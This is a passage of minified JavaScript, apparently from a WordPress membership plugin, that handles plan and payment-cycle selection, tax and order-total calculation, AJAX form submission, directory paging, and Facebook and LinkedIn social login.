e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),n=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+a+'"]').val(),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+a).find(".arm_module_cycle_input:radio").filter('[value="'+n+'"]')).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==o?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==_?jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+p+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+a+'"]').filter('[value="'+p+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount(e,0),"radio"==i&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armSetupHideShowSections1(e,r){var a,t,n=jQuery(e).find('[data-id="arm_front_gateway_skin_type"]').val(),i=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),_=r.attr("data-value"),o=r.attr("data-cycle"),s=jQuery(e).find('[data-id="arm_user_selected_payment_mode_'+_+'"]').val(),m=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),u=(m=null!=m&&m.search(",")?m.split(","):[],r.attr("data-type")),c=jQuery(e).find('[data-id="arm_user_old_plan_total_cycle_'+_+'"]').val(),l=jQuery(e).find('[data-id="arm_user_done_payment_'+_+'"]').val(),d=jQuery(e).find('[data-id="arm_user_selected_payment_cycle_'+_+'"]').val(),p=jQuery(e).find('[data-id="arm_user_last_payment_status_'+_+'"]').val(),y=("radio"==n?(a=jQuery(e).find(".arm_module_gateway_input:checked"),t=jQuery(e).find(".arm_module_gateway_input:checked").val()):(t=(y=jQuery(e).find(".arm_module_gateway_input")).val(),a=y.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]')),a.attr("data-payment_mode"));jQuery(e).find('input[name="arm_plan_type"]').val(u).trigger("change"),"free"==u?(jQuery(e).find(".arm_setup_gatewaybox_wrapper").hide("slow"),jQuery(e).find(".arm_payment_mode_wrapper").hide("slow"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):("recurring"!=u||-1==jQuery.inArray(_,m)||c==l&&"infinite"!=c||"manual_subscription"!=s?("recurring"==u?"failed"==p?(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),("skin5"==i?jQuery(e).find('input[name="payment_cycle_'+_+'"][value="'+d+'"]'):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0)).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")):(jQuery(e).find(".arm_module_payment_cycle_container").not(".arm_payment_cycle_box_"+_).slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_payment_cycle_box_"+_).slideDown("slow").removeClass("arm_hide"),1<o?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideDown("slow").removeClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideDown("slow").removeClass("arm_hide")):(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),jQuery(e).find(".arm_setup_payment_cycle_title_wrapper").slideUp("slow").addClass("arm_hide")),t=jQuery(e).find('[data-id="arm_payment_cycle_plan_'+_+'"]').val(),("skin5"==i?jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]'):jQuery(e).find(".arm_payment_cycle_box_"+_).find(".arm_module_cycle_input:radio:[value="+t+"]")).trigger("change")):jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide"),"both"==y&&"recurring"==u?(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").show()):(jQuery(e).find('input:radio[name="arm_selected_payment_mode"]').filter('[value="'+y+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_payment_mode_wrapper").hide()),jQuery(e).find(".arm_setup_couponbox_wrapper").show("slow")):(jQuery(e).find(".arm_payment_mode_wrapper").hide(),jQuery(e).find(".arm_setup_couponbox_wrapper").hide("slow"),"skin5"==i?(jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').attr("data-old_value","0"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+_+' input[name="payment_cycle_'+_+'"]').trigger("change")):jQuery(e).find('input:radio[name="payment_cycle_'+_+'"]').filter('[value="'+d+'"]').prop("checked",!0).trigger("change"),jQuery(e).find(".arm_setup_paymentcyclebox_wrapper").slideUp("slow").addClass("arm_hide")),jQuery(e).find(".arm_setup_gatewaybox_wrapper").show("slow")),armUpdateOrderAmount1(r,e,0),"radio"==n&&(jQuery(e).find(".arm_module_gateway_input:radio:first").val(),jQuery(e).find(".arm_module_gateway_input:radio:first").trigger("change")),armResetCouponCode(e)}function armUpdateOrderAmount(e,r,a,t){n="skin5"==jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val()?(n=e.attr("id"),_=(n=jQuery("#"+n+" .arm_module_plan_input")).val(),n.parent("dl").find('li.arm__dc--item[data-value="'+_+'"]')):jQuery(e).find("input.arm_module_plan_input:checked");var n,i,_=0,o=(0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(_=1),jQuery(e).find(".arm_global_currency").val()),s=(o="undefined"==o?"":o,jQuery(e).find(".arm_global_currency_sym").val()),m=(s=""==(s="undefined"==s?"":s)?o:s,jQuery(e).find(".arm_global_currency_decimal").val()),s=(""==m&&(m=2),jQuery(e).find(".arm_order_currency").text(s),n.attr("data-plan_name")),u=n.attr("data-cycle"),c=n.val(),l=plan_amt_main=n.attr("data-amt"),d=("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(p=(p=l).replaceAll(",",""),d=jQuery(e).find("#gm_sub_user_select_"+c).attr("data-default-val"),l=p*jQuery(e).find("#gm_sub_user_select_"+c).val()/d,p=parseFloat(p).toFixed(m)),jQuery(e).find(".arm_plan_name_text").text(s),1==_?(i=arm_get_amount_currency_wise_separator(l),jQuery(e).find(".arm_plan_amount_text").text(i)):("undefined"!=typeof __ARMGM&&0<jQuery(e).find("#gm_sub_user_select_"+c).length&&(l=l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),0<jQuery(e).find("#gm_sub_user_select_"+c).length?jQuery(e).find(".arm_plan_amount_text").text(p):jQuery(e).find(".arm_plan_amount_text").text(l),jQuery(e).find(".arm_payable_amount_text").text(l)),n.attr("data-is_trial")),s=jQuery(e).find('[data-id="arm_user_old_plan"]').val(),p=(0!=s&&""!=s&&(d="0"),n.attr("data-trial_amt")),s=(void 0!==p&&""!=p||(p="0.00"),null!=d&&"1"==d&&(l=p=n.attr("data-trial_amt")),1==_?(i=arm_get_amount_currency_wise_separator(p),jQuery(e).find(".arm_trial_amount_text").text(i)):jQuery(e).find(".arm_trial_amount_text").text(p),""!=a&&null!=a||(a=l),null!=(a=0!=r&&null!=r?a:l)&&("string"==typeof a&&(a=a.replaceAll(",","")),l=l.toString().replaceAll(",",""),plan_amt_main=plan_amt_main.toString().replaceAll(",","")),r=0==r||""==r||null==r?jQuery('[data-id="arm_zero_amount_discount"]').val():r,""),l=("subscription"==n.attr("data-recurring")?(s=jQuery(e).find("[name=arm_selected_payment_mode]:checked").val(),1<u?(p=jQuery(e).find("input[name='payment_cycle_"+c+"']:checked").parents(".arm_module_payment_cycle_option").find(".arm_module_payment_cycle_span").html(),jQuery(e).find(".arm_plan_cycle_name_text").text(p)):jQuery(e).find(".arm_plan_cycle_name_text").text("")):jQuery(e).find(".arm_plan_cycle_name_text").text(""),(a<=0||"1"==d&&a<=0)&&"auto_debit_subscription"!=s&&jQuery(e).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),armManageTax(e,a),n.attr("data-tax"));total_tax=l*parseFloat(a)/100,total_tax=!(null==(o=jQuery(".arm_global_currency").val())&&""==o||"JPY"!=o&&"HUF"!=o&&"TWD"!=o)?total_tax.toFixed(0):total_tax.toFixed(m),null!=a&&(a=(a=(a=parseFloat(a)+parseFloat(total_tax)).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==_?(i=arm_get_amount_currency_wise_separator(total_tax),jQuery(e).find(".arm_tax_amount_text").text(i),i=arm_get_amount_currency_wise_separator(a),jQuery(e).find(".arm_payable_amount_text").text(i),i=arm_get_amount_currency_wise_separator(r),jQuery(e).find(".arm_discount_amount_text").text(i)):(r=parseFloat(r).toFixed(m),jQuery(e).find(".arm_tax_amount_text").text(total_tax),jQuery(e).find(".arm_payable_amount_text").text(a),jQuery(e).find(".arm_discount_amount_text").text(r)),jQuery(e).find('[data-id="arm_total_payable_amount"]').val(a),null!=t&&(t=(t=""==t?plan_amt_main:t).toString().replaceAll(",",""),t=(t=parseFloat(t).toFixed(m)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),1==_?(i=arm_get_amount_currency_wise_separator(t),jQuery(e).find(".arm_plan_amount_text").text(i)):jQuery(e).find(".arm_plan_amount_text").text(t))}function armUpdateOrderAmount1(e,r,a,t){var n,i=jQuery(r).find(".arm_global_currency").val(),_=(i="undefined"==i?"":i,jQuery(r).find(".arm_global_currency_sym").val()),o=(_=""==(_="undefined"==_?"":_)?i:_,jQuery(r).find(".arm_global_currency_decimal").val()),_=(""==o&&(o=2),jQuery(r).find(".arm_order_currency").text(_),e.attr("data-plan_name")),s=e.attr("data-amt"),m=e.attr("data-cycle_label"),_=(jQuery(r).find(".arm_plan_name_text").text(_),e.attr("data-value")),u=("undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=(c=s).replaceAll(",",""),u=jQuery(r).find("#gm_sub_user_select_"+_).attr("data-default-val"),s=c*jQuery(r).find("#gm_sub_user_select_"+_).val()/u,c=parseFloat(c).toFixed(o)),0),_=(1==(u=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:u)?(n=arm_get_amount_currency_wise_separator(d),jQuery(r).find(".arm_plan_amount_text").text(n),s=parseFloat(s).toFixed(o)):(jQuery(r).find(".arm_plan_amount_text").text(s),"undefined"!=typeof __ARMGM&&0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(s=s.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),0<jQuery(r).find("#gm_sub_user_select_"+_).length&&(c=parseFloat(c).toFixed(o),s=parseFloat(s).toFixed(o),jQuery(r).find(".arm_plan_amount_text").text(c),jQuery(r).find(".arm_payable_amount_text").text(s)))),e.attr("data-is_trial")),c=e.attr("data-trial_amt"),l=(void 0!==c&&""!=c||(c="0.00"),jQuery(r).find('[data-id="arm_user_old_plan"]').val()),d=(null!=(_=0!=l&&""!=l?"0":_)&&"1"==_?s=c=e.attr("data-trial_amt"):c="0.00",1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_trial_amount_text").text(n)):jQuery(r).find(".arm_trial_amount_text").text(c),""!=t&&null!=t||(t=s),null!=(t=0!=a&&null!=a?t:s)&&"string"==typeof t&&(t=t.replaceAll(",","")),a),l=(a=0==a||""==a||null==a?jQuery('[data-id="arm_zero_amount_discount"]').val():a,""),_=("subscription"==e.attr("data-recurring")?(l=jQuery(r).find("[name=arm_selected_payment_mode]:checked").val(),jQuery(r).find(".arm_plan_cycle_name_text").text(m)):jQuery(r).find(".arm_plan_cycle_name_text").text(""),t<=0&&"auto_debit_subscription"!=l&&jQuery(r).find(".arm_module_gateway_fields").hide("slow"),armManageTax(r,t),e.attr("data-tax")),c=parseFloat(_)*parseFloat(t)/100,c=!(null==(i=jQuery(".arm_global_currency").val())&&""==i||"JPY"!=i&&"HUF"!=i&&"TWD"!=i)?c.toFixed(0):c.toFixed(o);null!=t&&(t=(t=(t=parseFloat(t)+parseFloat(c)).toFixed(o)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),1==u?(n=arm_get_amount_currency_wise_separator(c),jQuery(r).find(".arm_tax_amount_text").text(n)):jQuery(r).find(".arm_tax_amount_text").text(c),null!=d&&(1==u?(n=arm_get_amount_currency_wise_separator(a),jQuery(r).find(".arm_discount_amount_text").text(n)):jQuery(r).find(".arm_discount_amount_text").text(a)),1==u?(n=arm_get_amount_currency_wise_separator(t),jQuery(r).find(".arm_payable_amount_text").text(n)):jQuery(r).find(".arm_payable_amount_text").text(t),jQuery(r).find('[data-id="arm_total_payable_amount"]').val(t)}function armManageTax(e,r){var a,t,n,i,_,o=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),s="0.00",m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_tax_type']")).val(),u=jQuery(".arm_global_currency_decimal").val(),c=(""==u&&(u=2),0);0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(c=1),void 0!==m&&""!=m&&("country_tax"==m?(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field']")).val(),t=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_field_opts']")).val(),n=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_amount']")).val(),a=jQuery(e).find(jQuery("input[type='hidden'][name='arm_country_tax_default_val']")).val(),s=parseFloat(a),void 0!==m&&""!=m&&(0<jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).length?""!=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val()?(_=jQuery(e).find(jQuery("input[type='text'][name='"+m+"']")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u):0<jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']")).length&&(""!=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val()?(_=jQuery(e).find(jQuery("input[type='radio'][name='"+m+"']:checked")).val(),t=jQuery.parseJSON(t),n=jQuery.parseJSON(n),-1!=(i=jQuery.inArray(_,t))&&(s=parseFloat(n[i]).toFixed(u))):s=parseFloat(a).toFixed(u)))):(m=jQuery(e).find(jQuery("input[type='hidden'][name='arm_common_tax_amount']")).val(),s=parseFloat(m).toFixed(u))),1==c?(_=arm_get_amount_currency_wise_separator(s),jQuery(e).find(".arm_tax_percentage_text").text(_)):jQuery(e).find(".arm_tax_percentage_text").text(s),jQuery(e).find("[data-tax]").attr("data-tax",s),"skin5"==o&&jQuery(".md-select-menu-container .armMDOption").attr("data-tax",s)}function armAnimateCounter(r){var e=jQuery(r).text(),a=0,t=(1==(a=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:a)&&(e=arm_get_amount_standard_separator(e)),jQuery(".arm_global_currency_decimal").val()),n=(""==t&&(t=0),e);"string"==typeof e&&(e=e.replace(/,/g,""),e=(e=parseFloat(e)).toFixed(t)),1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).prop("Counter",0).animate({Counter:e},{duration:500,easing:"swing",step:function(e){jQuery(r).text(e.toFixed(t))},complete:function(){1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).text(e),setTimeout(function(){1==a&&(e=arm_get_amount_currency_wise_separator(n)),jQuery(r).text(e)},1)}})}function arm_tooltip_init(){jQuery.isFunction(jQuery().tipso)&&(jQuery(".armhelptip").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon").each(function(){jQuery(this).tipso({position:"top",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon_ui").each(function(){jQuery.isFunction(jQuery().tooltip)&&jQuery(this).tooltip({tooltipClass:"arm_helptip_ui_content",position:{my:"center bottom-20",at:"center top",using:function(e,r){jQuery(this).css(e),jQuery("<div>").addClass("arm_arrow").addClass(r.vertical).addClass(r.horizontal).appendTo(this)}},content:function(){return jQuery(this).prop("title")},show:{duration:0},hide:{duration:0}})}),jQuery(".arm_email_helptip_icon").each(function(){jQuery(this).tipso({position:"left",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".armhelptip_front").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}))}function arm_transaction_init(){jQuery(".arm_transaction_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_transaction_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_current_membership_init(){jQuery(".arm_current_membership_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_current_membership_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_get_directory_list(r,a){var t,e;return void 0!==r&&(t=r.attr("data-temp"),e=r.serialize(),(1==a.length?a.find("#arm_loader_img_left"):r.find("#arm_loader_img")).css("display","inline-block"),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5"),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").attr("disabled","disabled")},success:function(e){r.find(".arm_template_container").css("opacity","1"),a.find("#arm_loader_img_left").hide(),r.find("#arm_loader_img").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled");jQuery(".arm_template_wrapper_"+t).find(".arm_temp_field_pagination").val();return jQuery(".arm_template_wrapper_"+t).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+t).find(".arm_template_container").prepend(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1},error:function(e){r.find(".arm_template_container").css("opacity","1"),r.find("#arm_loader_img").hide(),a.find("#arm_loader_img_left").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled")}})),!1}function arm_hide_show_section(e,r){""!=r&&"checkbox"==jQuery(e).attr("type")&&(jQuery(e).is(":checked")?jQuery(r).show():jQuery(r).hide())}function arm_form_ajax_action_after_reload_recaptcha(a,t=""){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change");"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)})}):"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)}function arm_form_ajax_action(a){var e=jQuery(a).find("#arm_2fa_wordfence_ls_authenticate").val();if("1"==e&&"function"==typeof arm_handle_wordfence_2fa_login)return arm_handle_wordfence_2fa_login(a),!1;var r,t,n=jQuery(a).attr("data-random-id"),i=jQuery(a).parent(".arm-form-container").find('input[name="arm_captcha_'+n+'"]').length,_=jQuery(a).find('input[name="_wpnonce"]').val(),e=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+n+'" />'),jQuery(a).serialize()),o=(jQuery(a).find('input[name="form_random_key"]').remove(),window.location.href);t=0<=o.indexOf("key")&&0<=o.indexOf("login")&&0<=o.indexOf("action")?(o=(o=o.split("?")[1].split("&"))[0].match(/^(page_id)+.*$/)?(t=o[1].split("="),r=o[2].split("="),o[3].split("=")):(t=o[0].split("="),r=o[1].split("="),o[2].split("=")),"action=arm_shortcode_form_ajax_action&"+e+"&action2="+t[1]+"&key2="+r[1]+"&login2="+o[1]):"action=arm_shortcode_form_ajax_action&"+e,jQuery(".arm_form_message_container").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:t,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){if(0<i&&("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_reload_captcha.call()),"success"==e.status){if(void 0!==e.dis_form&&1==e.dis_form&&1<=jQuery(a).find(".arm_auth_form_field_container").length)return jQuery(a).find(".arm-df__fields-wrapper").slideUp(0),jQuery(a).find(".arm-df__form-group_text, .arm-df__form-group_password, .arm-df__form-group_rememberme, .arm-df__form-group_forgot_link").fadeOut(0),jQuery(a).find("input[name='arm_auth_form_type']").val(1),jQuery(a).find(".arm_auth_form_field_container").fadeIn(500),jQuery(a).find(".arm-df__fields-wrapper").slideDown(500),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),void jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");"armrp"==e.is_action?(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show(),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container1").hide(),jQuery(a).hide()):(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),"redirect"!=e.type?jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3):window.location.href=e.message),jQuery(a).hasClass("arm_form_edit_profile")||"function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).hasClass("arm_form_edit_profile")||"redirect"==e.type||jQuery(a).trigger("reset"),"redirect"!=e.type&&arm_reinit_session_var(a,__ARMAJAXURL,n,_)}else jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container i.armfa-times").on("click",function(){jQuery(a).parent(".arm-form-container").find(".arm_form_message_container .arm_error_msg").delay(100).fadeOut(2e3)}),arm_reinit_session_var(a,__ARMAJAXURL,n,_);"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3)),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active")},error:function(e){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("body").offset().top-50},1e3);var r="";"object"==typeof e?r=e.responseText:"string"==typeof e&&(r=e),-1!==r.indexOf("<!DOCTYPE html>")?jQuery("html").html(r):(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(r).show(),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active"))}})}function arm_setup_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length,i=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery('input[name="_wpnonce"]').val()),_=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_setup_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_setup_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),void 0!==e.isHide&&1!=e.isHide||_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find(".arm_module_gateway_input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),arm_reinit_session_var(a,__ARMAJAXURL,t,i))):(_.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t,i)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:_.find(".arm_setup_messages").offset().top-50},1e3),void 0!==e.isHide&&1!=e.isHide||(0<n&&arm_reload_captcha.call(),_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3)))}})}function armResetFileUploader(e){jQuery(e).find(".armFileUploadWrapper").each(function(){var e=jQuery(this).find(".armFileUploadProgressBar");e.hide(),e.find(".armbar").css("width","0%"),jQuery(this).find(".armFileUploadContainer").show(),jQuery(this).find(".armFileRemoveContainer").hide(),jQuery(this).find(".armFileUploadProgressInfo").html(""),jQuery(this).find("input").val(""),jQuery(this).find(".armFileMessages").html(""),jQuery(this).find(".arm_old_file").remove()})}function IsEmail(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function FacebookInit(e){var r,a,t;""!=e&&(window.fbAsyncInit=function(){FB.init({appId:e,status:!0,cookie:!0,xfbml:!0,version:"v2.4"})},r=document,a="facebook-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(r,t)))}function FacebookLoginInit(){var t=jQuery('[data-id="arm_social_login_redirect_to"]').val(),e=(jQuery(this),["public_profile","email"].join(",")),n=["id","name","first_name","last_name","email","gender","picture"].join(",");"undefined"!=typeof FB&&FB.login(function(e){var r,a;e.authResponse&&(r=e.authResponse.userID,a=e.authResponse.accessToken,FB.api("/me",{fields:n},function(e){e.token=a,e.redirect_to=t,e.userId=r,jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_facebook_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),FacebookLoginCallBack(e)}))},{scope:e})}function FacebookLoginCallBack(e){e={action:"arm_social_login_callback",action_type:"facebook",token:e.token,fbuserId:e.userId};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function arm_open_linked_auth_win(e,r){arm_linkedin_auth_win&&!arm_linkedin_auth_win.closed||(arm_linkedin_auth_win=window.open(e,"popupWindow","width=700,height=400,scrollbars=yes"),arm_linkedin_timer=setInterval(r,1e3)),arm_linkedin_auth_win.focus()}function LinkedInLoginInit(){arm_open_linked_auth_win("https://www.linkedin.com/oauth/v2/authorization?response_type=code&client_id="+jQuery('[data-id="arm_social_linkedin_client_id"]').val()+"&redirect_uri="+jQuery('[data-id="arm_social_linkedin_login_auth_url"]').val()+"&scope=r_liteprofile%20r_emailaddress","arm_linkedin_auth_win_pooling()")}function arm_linkedin_auth_win_pooling(){var r;arm_linkedin_auth_win&&arm_linkedin_auth_win.closed&&(clearInterval(arm_linkedin_timer),""!=(r=jQuery("#arm_social_linkedin_access_token").val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_linkedin_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){LinkedInLoginCallBack(e,r),jQuery(".arm_social_connect_loader").hide()}})))}function 